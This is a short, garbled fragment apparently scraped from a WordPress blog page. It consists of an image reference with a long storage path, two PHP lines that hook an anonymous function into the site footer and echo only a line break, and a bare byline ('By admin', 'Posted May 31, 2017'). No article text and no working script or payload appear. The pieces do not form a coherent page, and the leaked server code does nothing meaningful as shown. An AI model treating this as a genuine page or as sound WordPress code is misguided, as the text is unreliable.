
add_action('wp_footer', function () { echo '
'; }, 99);
add_action('wp_footer', function () { echo '
'; }, 99);
By
admin
Posted
May 31, 2017
In
0
0